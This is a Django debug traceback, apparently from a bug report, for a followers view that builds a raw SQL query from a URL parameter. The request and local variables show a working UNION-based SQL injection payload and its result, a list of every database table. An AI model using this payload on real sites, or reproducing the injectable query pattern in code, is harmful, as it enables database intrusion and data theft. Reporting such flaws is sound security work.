 /app/back/views.py, line 593, in profile_follows
593. username.append(username_object[0].id)
▼ Local vars
Variable Value
current_follower ('sqlite_sequence', 'table', 3)
cursor <django.db.backends.utils.CursorDebugWrapper object at 0x7f5aeab57e50>
f 3
follows_user ['test', 3, 3, 3, 3, 3, 3, 3, 3, 3, 3, 3, 3, 3, 3, 3, 3, 3, 3, 3, 3]
follows_user_list []
query ('SELECT * FROM back_followers WHERE follower = "" OR 0=0 UNION SELECT name, '
'type, 3 FROM sqlite_master WHERE type="table"')
records [(1, 'biden', 'test'),
('auth_group', 'table', 3),
('auth_group_permissions', 'table', 3),
('auth_permission', 'table', 3),
('auth_user', 'table', 3),
('auth_user_groups', 'table', 3),
('auth_user_user_permissions', 'table', 3),
('back_cmessage', 'table', 3),
('back_followers', 'table', 3),
('back_images', 'table', 3),
('back_likepost', 'table', 3),
('back_messageroom', 'table', 3),
('back_post', 'table', 3),
('back_profile', 'table', 3),
('back_room', 'table', 3),
('back_saveotp', 'table', 3),
('django_admin_log', 'table', 3),
('django_content_type', 'table', 3),
('django_migrations', 'table', 3),
('django_session', 'table', 3),
('sqlite_sequence', 'table', 3)]
request <ASGIRequest: GET '/followers?username=%22%20OR%200=0%20UNION%20SELECT%20name,%20type,%203%20FROM%20sqlite_master%20WHERE%20type=%22table'>
user_own <Profile: biden>
username [1]
username_object <RawQuerySet: SELECT * FROM auth_user WHERE username = 3>
username_profilelist []
userown <User: biden>